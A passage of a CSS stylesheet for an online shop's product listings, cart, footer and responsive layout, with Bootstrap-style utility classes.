  font-family: Arial, Helvetica, sans-serif;
  font-size: 13px;
  color: #000000;
  text-align: justify;
  text-indent: 15px;
  padding: 10px;
}

#main_content {
  max-width: 540px;
  min-width: 540px;
  height: auto;
  float: left;
  margin: 0px;
  padding: 0px 5px 10px 5px;
  border: 0px;
}

#middle_pl {
width: 868px;
height: auto;
float: left;
margin: 0px;
padding: 15px 5px 10px 5px;
border: 0px;
}

#middle_pl table {
width: 838px;
text-align: center;
margin: 5px 15px;
padding: 0px;
border: solid 1px #5c5c5c;
}

#middle_pl th {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #ffffff;
text-align: center;
/*text-indent: 10px;*/
height: 30px;
padding: 0px;
margin: 0px;
background: url("..//images/prod_listing_bg_r.gif") repeat-x;
border-top: solid 1px #d52c1a;
border-left: none;
border-right: solid 1px #ffffff;
border-bottom: solid 1px #5c5c5c;
}
#middle_pl th a {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #ffffff;
text-align: center;
margin: 2px;
padding: 0px 0px 0px 17px;
background: url(..//images/down_arrow.gif) no-repeat left top;
}
#middle_pl th.first {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #ffffff;
text-align: center;
/*text-indent: 10px;*/
height: 30px;
padding: 0px;
margin: 0px;
background: url("..//images/prod_listing_bg_r.gif") repeat-x;
border-top: solid 1px #d52c1a;
border-left: solid 1px #d52c1a;
border-right: solid 1px #ffffff;
border-bottom: solid 1px #5c5c5c;
}
#middle_pl th.last {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #ffffff;
text-align: center;
/*text-indent: 10px;*/
height: 30px;
padding: 0px;
margin: 0px;
background: url("..//images/prod_listing_bg_r.gif") repeat-x;
border-top: solid 1px #d52c1a;
border-left: none;
border-right: solid 1px #d52c1a;
border-bottom: solid 1px #5c5c5c;
}
#middle_pl td {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #000000;
text-align: left;
text-indent: 10px;
padding: 0px;
margin: 0px;
background-color: #ebebeb;
border-top: 0px;
border-left: 0px;
border-right: solid 1px #5c5c5c;
border-bottom: solid 1px #5c5c5c;
}
#middle_pl td.dark {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #000000;
text-align: left;
text-indent: 10px;
padding: 0px;
margin: 0px;
background-color: #c3c3c3;
border-top: 0px;
border-left: 0px;
border-right: solid 1px #5c5c5c;
border-bottom: solid 1px #5c5c5c;
}
#middle_pl td.name {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #000000;
text-align: left;
text-indent: 10px;
padding: 0px;
margin: 0px;
background-color: #ebebeb;
border-top: 0px;
border-left: solid 1px #5c5c5c;
border-right: solid 1px #5c5c5c;
border-bottom: solid 1px #5c5c5c;
}
#middle_pl td.name_d {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #000000;
text-align: left;
text-indent: 10px;
padding: 0px;
margin: 0px;
background-color: #c3c3c3;
border-top: 0px;
border-left: solid 1px #5c5c5c;
border-right: solid 1px #5c5c5c;
border-bottom: solid 1px #5c5c5c;
}
#middle_pl a {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #111111;
text-align: justify;
text-indent: 10px;
}

#main_sm a {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #111844;
text-align: justify;
padding: 0px 0px 0px 20px;
background: url(..//images/sm_icon.gif) no-repeat top left;
}

#main_sm h4 a {
font-family: Arial, Helvetica, sans-serif;
font-size: 14px;
color: #111844;
text-align: justify;
background: none;
padding: 0px;
}

#main_sm p {
text-indent: 30px;
}

#main {
margin:0px;
padding:0px;
}

#main_prom {
margin:0px;
padding:0px;
}

#gallery{
margin: 0px;
padding: 0px 0px 0px 15px;
}

.g_img{
margin: 5px 5px 5px 5px;
padding: 5px 5px 10px 5px;
width: auto;
border: solid 1px #5c5c5c;
background-color: #c3c3c3;
float: left;
}

#gallery img{
margin: 0px;
padding: 0px;
border: solid 1px #5c5c5c;
}

#gallery a:hover{
text-decoration:none;
}

/*-- New Product types listing --*/
.product-label {
  width: 52px;
  height: 52px;
  overflow: hidden;
  position: absolute;
  top: 0px;
  right: auto;
  left: 0px;
  z-index: 99;
}
.product-label .product-label-wapper {
  border: 1px solid rgb(70, 67, 69);
  text-transform: uppercase;
  text-align: center;
  text-shadow: rgba(255, 255, 255, 0.6) 0px 1px 0px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  position: relative;
  padding: 3px 0;
  left: -40px;
  top: 8px;
  width: 120px;
  background-color: #DA252A;
  color: white;
  -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3);
  display: block;
}
.glyphicon img {
  vertical-align: middle;
  border: 0;
}
.product-hover {
  float: left;
  width: 100%;
  position: relative;
  border: 1px solid gainsboro;
  border-radius: 5px;
  background-color: white;
}
.product-hover:hover {
  border: 1px solid rgb(144, 144, 144);
  border-radius: 5px;
}
.product-block {
  min-height: 410px;
  position: relative;
}
.product-block.list-group-item {
  float: none;
  width: 100%;
  margin-bottom: 10px;
  min-height:1px;
}
.product_header {
  padding-bottom: 20px;
}
.product_header .back, .product_header .request {
  margin-left: 5px;
}
.product_header .request a {
  background-image: url(/images/request_product.png);
  width: 115px;
  background-position: 5% 50%;
  padding-left: 30px;
}
.product_header .print a{
  background-image: url(/images/print_product_icon.png);
  width: 85px;
  background-position: 10% 50%;
  padding-left: 30px;
}
.product_header .product_widget_title {
  padding-left: 30px;
}

.product_header .product_widget_title h2 {
  margin: 10px 0px;
}
.product-view .product_description {
  float: left;
  width: 100%;
  background-color: rgb(235, 235, 235);
  padding: 10px;
}
.product-block.list-group-item .list-group-image {
  margin-right: 10px;
}
.product-block.list-group-item .thumbnail {
  float: left;
}
.product-block.list-group-item .product-meta {
  float: left;
  width: 70%;
  position: relative;
}
#product_id {
  display: none;
}
.list-group-item #product_id {
  float: left;
  font-size: 15px;
  line-height: 25px;
  display: block;
}
.product-block.list-group-item:before, .product-block.list-group-item:after {
  display: table;
  content: " ";
}
.col-lg-4 {
  padding: 3px;
}
.product-block.list-group-item img {
  float: left;
}
.product-block.list-group-item:after
{
  clear: both;
}
.list-group-item-heading {
margin-top: 0;
    margin-bottom: 5px;
    text-indent: 0;
    text-align: initial;
    float: left;
    min-height: 45px;
    max-height: 45px;
    overflow: auto;
    display: block;

width:100%;
}
.list-group-item-heading a {
  font-weight: 700;
  text-indent: 0;
}
.product-meta p.list-group-item-text a, .product-meta .list-group-item-heading a {
  color: rgb(90, 90, 90);
}
.list-group-item-text {
  margin: 10px 0 10px;
  line-height: 1.4;
  text-indent: 0;
  height: 35px;
  overflow: hidden;
  clear: both;
}
.list-group-item .list-group-item-text a {
  display: none;
}
.list-group-item .list-group-item-text {
  float: left;
  clear: none;
}
#manufacturer {
  display: none;
}
.list-group-item #manufacturer {
  float: right;
  width: 29%;
  display: block;
}
.list-group-item #manufacturer img {
  width: 100%;
}
.list-group-item .list-group-item-text {
  display: none;
}
.grid-group-item .price {
  text-align: center;
  min-height: 50px;
}
.list-group-item .price {
  text-align: right;
  min-height: initial;
  padding-bottom: 20px;
  clear: none;
}
.price {
  text-align: center;
  min-height: 50px;
  border-bottom: none!important;
  border-right: none!important;
  border-left: none!important;
  padding-bottom: 10px;
  clear: both;
  display: block;
}
.price-new,.special-price {
  font-size: 20px;
  color: rgb(204, 68, 54);
}
.price-old {
  text-decoration: line-through;
  color: grey;
  clear: both;
  display: block;
  font-size: 15px;
}
.product-block.list-group-item .price-old {
  clear: none;
  display: initial;
}
.product-block.grid-group-item.list-group-item .price-old {
  clear: none;
  display: initial;
}
.grid-group-item .button_cart {

}
.list-group-item  .button_cart > a{
  width: auto;
}
.product-block .button_cart a {
  width: 100%;
  color: rgb(255, 255, 255);
  background-color: rgb(0, 0, 0);
  text-transform: uppercase;
  font-weight: 700;
  background-image: url(http://profi.bg/images/cart.png);
  background-repeat: no-repeat;
  background-position: 100px;
  text-align: left;
  padding-left: 30px;
}

/*

.product-block .product-hover:hover .button_cart a, .product_page .product-view:hover .button_cart a  {
  color: white!important;
  background-color: #5cb85c;
}

*/
.product-view .button_cart a {
  padding-left: 5px;
}
.list-group-item .button_cart a , .product-view .button_cart a {
  background-image: url(http://profi.bg/images/cart.png);
  padding-right: 23px;
}
.list-group-item .button_cart a , .product-view .button_cart a, .product-view .video a {
  text-align: right;
  color: white;
  background-repeat: no-repeat;
  background-position: 95% 50%;
  padding-left: 0;
  padding-right: 20px;
  background-color: #000000;
}
.product-view .video a {
  background-image: url(/images/video_icon.png);
  background-position: 5% 50%;
  background-repeat: no-repeat;
  display: block;
  width: 70px;
  padding-right: 5px;
}
#main_column_r{
margin: 0px 0px 0px 5px;
padding: 0px;
float: left;
width: 238px;
height: auto;
border:1px solid #b32213;
}

#main_column_b{
margin: 0px 0px 0px 5px;
padding: 0px;
float: left;
width: 238px;
height: auto;
border:1px solid #5c5c5c;
}

#main_column_b ul, #main_column_r ul{
padding: 0px;
margin: 0px;
width: 238px;
height: auto;
}

li.l_light, li.l_dark{
padding: 3px 5px 3px 25px;
margin: 0px;
width: 208px;
display: block;
list-style: none;
background: url(..//images/arrow.gif) no-repeat;
background-position: 5px 3px;
}

#main_column_b li a, #main_column_r li a{
font-family: Arial, Helvetica, sans-serif;
font-size:13px;
text-align: left;
color:#000000;
width:208px;
height:auto;
margin: 0px;
padding: 0px;
text-decoration: none;
}

#main_column_b li a:hover, #main_column_r li a:hover{
text-decoration: underline;
}

.column_contain{
margin: 0px;
padding: 0px;
width: auto;
height: auto;
background: #ebebeb;
}

p.pr_listing_h{
font-family: Arial, Helvetica, sans-serif;
font-size: 15px;
font-weight:bold;
color: #ffffff;
text-align:center;
text-indent:0px;
padding:5px 0px 0px 0px;
margin:0px;
}
/*-- End of product types listing --*/

#companies ul{
margin: 0px;
padding: 0px;
list-style-type:none;
}

#companies li{
margin:0px;
padding: 0px;
border:0px;
height: 40px;
text-align:center;
display: inline;
}

#companies li img{
margin:0px;
padding: 0px;
border: solid 1px #5c5c5c;
}

#companies li a{
font-family: Arial, Helvetica, sans-serif;
font-size:14px;
text-align:center;
color:#ddf2ff;
display:block;
width:100%;
height:42px;
margin: 0px 0px 3px 0px;
padding: 0px;
border: 0px;
opacity: 0.5;
filter: alpha(opacity = 50);
}

#companies li a:hover {
    opacity: 1;
    filter: alpha(opacity = 100);
}

.news_widget_title {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  background: url(/images/news.png) no-repeat 4% 50%;
}
#news_up {

}

#news{
  height: auto;
  margin: 0px;
}

#news p {
    text-align: left;
}

.news_text {
  margin: 0px;
  padding: 0px 0px 5px 0px;
  background: url(/images/category_line.gif) no-repeat 50% 100%;
}
.news_text h4 {
  padding: 10px 0;
}
.news_text a {
  display: block;
  padding: 10px 0;
}
a.all_news {
  background: url(/images/category_line.gif) no-repeat 50% 100%;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  text-align: center;
  padding: 10px 0;
}
#footer{
  width: 100%;
}
#footer_first {
  background-color: rgb(90, 90, 90);
}
#footer  .footer_menu {
  margin: 0 auto;
  max-width: 960px;
}
#footer #f_info_pages {
  margin: 0;
  padding: 0;
  width: 100%;
  display: table;
  text-align: center;
}
#footer #f_info_pages li.after{
  background-image: none;
}
#footer #f_info_pages li a {
  padding: 12px;
  display: block;
}
#footer #f_info_pages li a:hover {
   color: #fff;
  text-decoration: underline;
}
#footer_second {
  background-color: rgb(0, 0, 0);
  float: left;
  margin: 0 auto;
  width: 100%;
}
#footer_sitemap {
  max-width: 960px;
  margin: 0 auto;
}
.f_categories {
  color: white;
  padding: 20px 10px 10px;
  font-size: 25px;
}
#footer_sitemap .one_third {
  float: left;
  width: 33.3%;
}
#footer_sitemap .one_third ul {
  list-style: none;
  padding-left: 10px;
}
#footer_sitemap ul li {
  background-image: url(/images/footer_li_arrow.png);
  background-repeat: no-repeat;
  background-position: 0 4px;
}
#footer_sitemap a {
  margin: 0 0 10px 15px;
  display: block;
  padding: 0;
  font-weight: bold;
  vertical-align: top;
}
#rights_location {
  background-color: rgb(90, 90, 90);
  clear: both;
  float: left;
  margin: 0 auto;
  width: 100%;
}
#all-rights-reserved {
  max-width: 960px;
  margin: 5px auto 0 auto;
  display: block;
  padding: 20px 0;
  color: white;
  height: 35px;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
#all-rights-reserved #f_logo {
  float: left;
}
#all-rights-reserved span {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 14px;
  margin: 0px;
  padding: 12px 0;
  float: left;
}
#all-rights-reserved #location {
  padding: 12px 0 10px 30px;
  display: block;
  float: right;
  background-image: url(/images/maps_icon_footer.png);
  background-repeat: no-repeat;
  background-position: 0% 50%;
}
.clear{
font-size: 0px;
height: 0px;
width: 100%;
display: block;
clear: both;
}

a:active, a:visited, a:link{
text-decoration:none;
color:#b32213;
font-size:12px;
}
a:hover{
font-size:12px;
color:#b32213;
}
#footer a:active, #footer a:visited, #footer a:link{
font-family: Arial, Helvetica, sans-serif;
font-size:12px;
text-decoration:none;
color:#ffffff;
}
#footer a:hover{
font-family: Arial, Helvetica, sans-serif;
font-size:12px;
text-decoration:none;
color:#c3c3c3;
}

#main .cmp_logo{
margin: 0px;
padding: 0px;
float: left;
}
#main .cmp_logo img{
margin: 0px;
padding: 0px;
border: solid 1px #5c5c5c;
}
.search a {
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
text-decoration: none;
color: #000000;
}
.search a:hover {
text-decoration: underline;
}

.paging {
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
color: #000000;
text-indent: 0px;
padding: 10px 0;
margin:0;
display: block;
}
.paging a {
  background-color: rgb(235, 235, 235);
  color: #111111;
}
.paging a, .curr_page {
  display: inline-block;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px;
  text-decoration: none;
  margin: 0px 2px 0px 2px;
  padding: 2px 5px;
  border: solid 1px #5c5c5c;
}
.curr_page {
  background-color: #666666;
  color: white;
}
.paging a:hover{
text-decoration: none;
background-color: #666666;
color: white;
}

.back_btn {
  float: right;
}
.back_btn a {
font-size: 14px;
  font-weight: bold;
  text-align: right;
  padding-right: 15px;
  color: white;
  background-color: #5c5c5c;
  width: 90px;
  border-radius: 5px;
  line-height: 2.5;
  display: block;
  background-image: url(/images/back_arrow.png);
  background-repeat: no-repeat;
  background-position: 15% 50%;
}

.page-path {
    padding: 8px 0 0 5px;
    text-indent: 0px;
}

.page-path a, .page-path a:hover {
    color: #565656;
    font-size: 12px;
    font-weight: bold;
    margin: 0 5px;
}

.path-title {
    color: #2F2F2F;
    font-weight: bold;
    margin: 0 5px;
}

#h_info_pages a.promotion {
    display: inline-block;
    padding: 1px 5px;
    margin: 0;
    background: #C85043;
    border: solid 1px #C3382A;
    color: #fff;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}
#h_info_pages a.promotion:hover{
    background: #EF6759;
    text-decoration: none;
}

#main a.catalogue, #main a.catalogue:hover {
    display: inline-block;
    margin-right: 5px;
    text-align: center;
    width: 150px;
    text-decoration: none;
    font-size: 12px;
    font-weight: bold;
    color: #333;
    vertical-align: top;
}
a.shopping-cart-btn {
  display: inline-block;
  text-align: right;
  line-height: 40px;
  min-width: 100%;
  background: #000000;
  background-image: url('/images/cart.png');
  background-repeat: no-repeat;
  background-position: 15% 50%;
  padding-right: 5%;
  color: #fff;
}
/* 
.product-listing-img {
  float: left;
}
#main .product-listing-img a, #middle_pr_l .product-listing-img a {
  text-indent: 0;
}
#main .product-listing-img img, #middle_pr_l .product-listing-img img {
  margin: 5px;
  border: 1px solid #ccc;
}
.product-listing-info {
  padding: 5px;
  float: left;
  width: 255px;
  height: 79px;
}
.product-listing-info p {
  text-indent: 0px;
  display: block;
  height: 47px;
  text-align: left;
  overflow: hidden;
}
#main .product-listing-info img, #middle_pr_l .product-listing-info img {
  margin: 0;
  border: 1px solid #999;
  float: left;
}
.product-listing-info-btn {
  margin-top: 5px;
  font-weight: bold;
  float: right;
}
.product-listing-btns {
  float: right;
  padding: 10px 5px 10px 0;
  text-align: center;
}
#main .product-listing-btns p, #middle_pr_l .product-listing-btns p {
  text-align: center;
  text-indent: 0;
  font-weight: bold;
  font-size: 14px;
} */
#main .product-listing-btns a, #middle_pr_l .product-listing-btns a {
  white-space: nowrap;
  margin-bottom: 5px;
  padding: 0 20px 0 0;
  text-indent: 0;
  display: inline-block;
  width: 100px;
  height: 25px;
  line-height: 25px;
  text-align: center;
}
#showImage {
  z-index: 9999;
}

#go-to-top {
  display: inline-block;
  position: fixed;
  bottom: 80px;
  right: 10px;
  z-index: 10000;
  padding: 5px;
  background: #FFFFFF url(/images/arrow_top.png) no-repeat scroll 50% 50%;
  color: transparent;
  border: 1px solid #5c5c5c;
}
#go-to-top:hover {
  background: #FFFFFF url(/images/arrow_top_hover.png) no-repeat scroll 50% 50%;
}

#image-rotator-wrapper {
}
#image-rotator {
  overflow: hidden;
  max-height: 215px;
  border-radius: 5px;
}
#image-rotator img {
  width: 100%;
}

/* Bootstrap */
.well-sm {
  padding: 10px;
  border-radius: 3px;
  margin: 10px 0;
  padding:9px;
  border-radius:3px
}

.glyphicon-th:before {
  content: "\e011";
}

*, *:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#products {
  clear: both;
}
.container_products:before, .container_products:after {
  display: table;
  content: " ";
}
.vat {
  font-size: 15px;
  margin-right: 15px;
  display: none;
}
.list-group-item .vat {
  display: inline-block;
}
.lead {
  margin-bottom: 20px;
  font-size: 16.099999999999998px;
  font-weight: 200;
  line-height: 1.4;
}

.img-responsive {
	display:block;
	height:auto;
	max-width:100%
}

.img-rounded {
	border-radius:6px
}

.img-thumbnail {
	display:inline-block;
	height:auto;
	max-width:100%;
	padding:4px;
	line-height:1.428571429;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out
}

.img-circle {
	border-radius:50%
}

.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	padding:0;
	margin:-1px;
	overflow:hidden;
	clip:rect(0 0 0 0);
	border:0
}

.lead {
	margin-bottom:20px;
	font-size:16.1px;
	font-weight:200;
	line-height:1.4
}

small {
	font-size:85%
}

cite {
	font-style:normal
}

.text-muted {
	color:#999
}

.text-primary {
	color:#428bca
}

.text-warning {
	color:#c09853
}

.text-danger {
	color:#b94a48
}

.text-success {
	color:#468847
}

.text-info {
	color:#3a87ad
}

.text-left {
	text-align:left
}

.text-right {
	text-align:right
}

.text-center
{
	text-align:center
}

h1 small,.h1 small
{
	font-size:24px
}

h2 small,.h2 small
{
	font-size:18px
}

h3 small,.h3 small,h4 small,.h4 small
{
	font-size:14px
}

.page-header
{
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}

.list-unstyled
{
	padding-left:0;
	list-style:none
}

.list-inline
{
	padding-left:0;
	list-style:none
}

.list-inline>li
{
	display:inline-block;
	padding-right:5px;
	padding-left:5px
}

dl
{
	margin-bottom:20px
}

dt,dd
{
	line-height:1.428571429
}

dt
{
	font-weight:700
}

dd
{
	margin-left:0
}

abbr[title],abbr[data-original-title]
{
	cursor:help;
	border-bottom:1px dotted #999
}

abbr.initialism
{
	font-size:90%;
	text-transform:uppercase
}

blockquote
{
	padding:10px 20px;
	margin:0 0 20px;
	border-left:5px solid #eee
}

blockquote p
{
	font-size:17.5px;
	font-weight:300;
	line-height:1.25
}

blockquote p:last-child
{
	margin-bottom:0
}

blockquote small
{
	display:block;
	line-height:1.428571429;
	color:#999
}

blockquote small:before
{
	content:'\2014 \00A0'
}

blockquote.pull-right
{
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #eee;
	border-left:0
}

blockquote.pull-right p,blockquote.pull-right small
{
	text-align:right
}

blockquote.pull-right small:before {
	content:''
}

blockquote.pull-right small:after {
	content:'\00A0 \2014'
}

q:before,q:after,blockquote:before,blockquote:after {
	content:""
}

address {
	display:block;
	margin-bottom:20px;
	font-style:normal;
	line-height:1.428571429
}

code,pre {
	font-family:Monaco,Menlo,Consolas,"Courier New",monospace
}

code {
	padding:2px 4px;
	font-size:90%;
	color:#c7254e;
	white-space:nowrap;
	background-color:#f9f2f4;
	border-radius:4px
}

pre {
	display:block;
	padding:9.5px;
	margin:0 0 10px;
	font-size:13px;
	line-height:1.428571429;
	color:#333;
	word-break:break-all;
	word-wrap:break-word;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border-radius:4px
}

pre.prettyprint {
	margin-bottom:20px
}

pre code {
	padding:0;
	font-size:inherit;
	color:inherit;
	white-space:pre-wrap;
	background-color:transparent;
	border:0
}

.pre-scrollable {
	max-height:340px;
	overflow-y:scroll
}

.container_products {
	margin-right:auto;
	margin-left:auto
}

.container_products:before,.container_products:after {
	display:table;
	content:" "
}

.container_products:after {
	clear:both
}

.container_products:before,.container_products:after {
	display:table;
	content:" "
}

.container_products:after {
	clear:both
}
.product_page .related_products {
  position: relative;
}
div.clear_both {
  clear: both;
}
.product_page .product-view {
  padding: 0px 0px 0 0px;
  color: rgb(90, 90, 90);
}
.product_page .product-view h1 {
  margin: 10px 0px 0px 0px;
}
.product-view .product-info, .product-view p, .product-view  .quantity-adder , .product-view .price, .product-view .product_description  {
  margin: 10px 0px;
}
.product-view .quantity-number {
  width: 60%;
}
.cart_page #content h1 {
  background: url(/images/cart_page.png) no-repeat scroll 0% 0%;
  padding-left: 30px;
}
.cart_page .quantity-number {
  width: 70%;
}
.cart_page .form-control {
  padding: 5px;
}
.cart_page td.name {
  width: 100px;
}
.cart_page .remove_cart_product img {
  float: right;
  padding: 5px 0px;
  clear: both;
}
.cart_page .image img {
  width: 100%;
}
.wrapper-cart-total {
  float: right;
}
.cart_page .buttons {
  clear: both;
  padding-top: 15px;
}
.cart_page div.left {
  float: left;
}
.cart_page div.left a {
  color: white;
  background-color: rgb(90, 90, 90);
}
.cart_page div.left a:hover {
  background-color: rgb(204, 68, 54);
}
.cart_page div.right {
  float: right;
}
.cart_page div.right a {
  background-color: #47a447;
  color: white;
}
.cart-info thead {
  background-color: rgba(102, 102, 102, 0.16);
  text-align: center;
}
.cart-total .right {
  width: 100px;
  text-align: right;
}
.product-view .form-control {
  padding: 0px 5px!important;
}
.image-container {
  padding: 0 10px 0 0;
}
.image-container .image {
  position: relative;
}
.image-container .info_colorbox img {
  width: 100%;
}
.image-additional .item a {
  width: 30%;
}
.product_page .product-view h1 {
  font-size: 18px;
color:#000;
}
.product-view .product-info p {
  text-indent: 0;
}
.product-view .product-info a {
  clear: both;
  display: block;
}
.product-info #brand {
  position: absolute;
  color: transparent;
}
.product-view  .quantity-adder, .product-view .product-extra, .product-view .share {
  float: left;
}
.product-view .add-action, .cart_page  .add-action {
  clear: both;
  display: block;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  width: 15px;
  height: 16px;
  margin-left: 4px;
  display: block;
  position: relative;
  cursor: pointer;
  font-size: 7px;
  line-height: 18px;
  text-align: center;
  color: white;
  background-color: #CC4436;
}
.product-view .add-down, .cart_page  .add-down {
  margin-top: 2px;
  background-color: #d0d0d0;
}
.product-view .price {
  text-align: initial;
  margin: 10px 0px;
  float: right;
  clear: initial;
}
.product-view .price-old {
  display: initial;
}
.product-view .button_cart, .product-view .compare, .product-view .leasing, .product-view .video {
  float: left;
  color: white;
  text-align: right;
}
.product-view .button_cart {
  width: auto;
}
.product-view .button_cart a.btn-success {
  padding-left: 5px;
}
.product-view .compare .btn-compare {

}
.product-view .leasing {
  display: block!important;
}
.product-view .btn-leasing {
  background: url(/images/leasing.png) no-repeat 5% 50%;
  padding-right: 5px;
}
.product_description_title {
  font-size: 15px;
  text-decoration: underline;
}
.related_products {
  font-size: 15px;
  padding: 0 10px;
  margin: 15px 0;
  float: left;
  clear: both;
  color: white;
  font-weight: 700;
  background-color: #CC4436;
  line-height: 2;
  border-radius: 5px;
}
.related_products:before {
  content: "";
  border-top: 10px solid #CC4436;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  bottom: -7px;
}
.list-group-item .product-meta .row {
  margin-top: 22%;
  clear: both;
}

.list-group-item .col-md-6 {
  width: 100%;
  text-align: right;
}
.grid-group-item.list-group-item .product_details, .list-group-item  .product_details {
  float: right;
  display: block;
  padding-top: initial;
  clear: initial;
}
.list-group-item .leasing {
  float: left;
  display: block;
}
.list-group-item .button_cart {
  clear: inherit;
  width: 100px;
  margin-left: 5px;
  text-align: right;
  background-color: #5cb85c;
  border-radius: 2px;
  float: right;
}
.product-view .video, .product-view .button_cart {
  margin-left: 10px;
}
.unit_price {
  border-bottom: none!important;
}
#main_content .leasing {
  display: none;
  background-color: rgb(90, 90, 90);
  width: 125px;
  border-radius: 2px;
}
.col-xs-12.product-view {    
  padding-left: 2%;
}
.grid-group-item .product_details, .grid-group-item .product_page .product_details {
  padding-top: 5%;
  clear: both;
}
.product_details a {
  background: rgb(0, 0, 0) url(http://profi.bg/images/product_details.png) no-repeat 80% 50%;
  color: white;
  width: 100%;
}
.leasing a { 
  background: url(http://profi.bg/images/leasing.png) no-repeat 15% 50%;
}
.grid-group-item .product_details a, .product_page .product_details a, .leasing a{
    color: white;
    width: 100%;
    text-align: initial;
    padding: 6px 25px;
}
.grid-group-item.list-group-item .product_details a,.list-group-item .product_details a{
    padding-left: 2px;
    padding-right: 30px;
	background: rgb(90, 90, 90) url(http://profi.bg/images/product_details.png) no-repeat 95% 50%;
}
.product-view .share {
  padding: 20px 0;
}
.row {

}

.row:before,.row:after
{
	display:block;
	content:" "
}

.row:after
{
	clear:both
}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11
{
	float:left
}

.col-xs-1
{
	width:8.3333333333333%
}

.col-xs-2
{
	width:16.666666666667%
}

.col-xs-3
{
	width:25%
}

.col-xs-4
{
	width:33.333333333333%
}

.col-xs-5
{
	width:41.666666666667%
}

.col-xs-6
{
	width:50%
}

.col-xs-7
{
	width:58.333333333333%
}

.col-xs-8
{
	width:66.666666666667%
}

.col-xs-9
{
	width:75%
}

.col-xs-10
{
	width:83.333333333333%
}

.col-xs-11
{
	width:91.666666666667%
}
.col-xs-12
{
	width:100%
}
@media screen and (min-width: 360px) and (max-width: 400px) {
#image-rotator-wrapper #image-rotator {
  max-height: 135px;
}
#logo img {
  padding-top: 0px;
}
tr.row-1 {
  display: none;
}
}
@media screen and (min-width: 401px) and (max-width: 530px) {
#image-rotator-wrapper #image-rotator {
  max-height: 145px;
}
tr.row-1 {
  display: none;
}
}
@media screen and (min-width: 240px) and (max-width: 359px){
tr.row-1 {
  display: none;
}
.cart_page div.left {
  float: left;
}
}
@media screen and (min-width: 240px) and (max-width:760px){
#header {
  height: 170px;
}
#h_info_pages {
  display: none;
}
#menu {
  display: none;
}
#main_content {
  width: 100%;
  max-width: 100%;
  min-width: 100%;
}
.profile.responsive {
  width: auto;
  float: left;
  padding: 9.8px;
  background-color: rgb(204, 68, 54);
  color: white;
  position: absolute;
  z-index: 9999;
  margin-left: 38px;
}
.profile > ul {
  display: none;
  list-style: none;
  margin-left: -40px;
}
.profile > ul li {
  margin: 20px 0;
  color: white;
}
.profile > ul li a {
  color: white;
}
.profile > span {
  cursor: pointer;
  font-size: 16px;
}
.h_shopping_cart .shopping_cart_content {
  min-width: initial;
}
#shopping_cart_total {
  background-color: #4A5159;
}
header #location {
  display: block;
  font-size: 12px;
  padding: 10px 0;
  font-weight: 700;
  color: rgb(204, 68, 54);
}
.table-hover td.total {
  border-bottom: 1px solid rgb(221, 221, 221);
  vertical-align: top;
}
.price {
  border-bottom: none;
  border-left: none;
  border-right: none;
}
#logo {
  width: 50%;
}
#logo img {
  /*width: 100%;*/
}
.company_name {
  font-size: 11px;
}
.site_description {
  display: none;
}
.h_map_phones {
  width: 45%;
  line-height: 22px;
  background: none;
  margin-right: 10px;
}
#search-form {
  width: 91.7%;
}
#header .search-box {
  width: 94.7%;
  padding: 0px 50px;
  border-radius: 0;
}
.fa-search {
  border-radius:0!important;
}
.menu-trigger {
  width: auto!important;
  float: left!important;
  display: block!important;
  padding: 12px!important;
  font-size: 17px!important;
  color: white!important;
}
.menu-trigger {
  margin-top: -36.5px;
  height: 36px;
  background-color: rgb(204, 68, 54);
  padding: 9px 13px!important;
}
.header_shadow {

}
.menu-trigger {

}
#container .responsive_sidebar {
  max-width: 100%;
  width: 100%;
  margin: 0 auto;
  padding: 10px 5px;
}
.category_widget_title {
  background-image: url(/images/selected_category.png);
  background-position: 95%;
  background-repeat: no-repeat;
}
.categories_list {
  display: none;
  margin: 0px;
}
.most_sought_products,.most_sought_products_list,.about_us,.about_us_content {
  display:none;
}
#image-rotator {
  max-height: 120px;
}
.container_products {
  padding-top: 20px;
}
.well-sm {
  display: none;
}
.col-xs-4 {
width: 50%;
}
.thumbnail img {
  width:100%;
}
#sidebar_right {
  width: 100%;
  max-width: 100%;
}
#sidebar_right > div {
  padding: 0px 0px 5px 5px;
  width: 100%;
  margin: 0 auto;
}
#companies_up,#companies_down {
  display: none;
}
#companies {
  height: 1290px;
}
#companies ul {
  display: flex;
  flex-wrap: wrap;
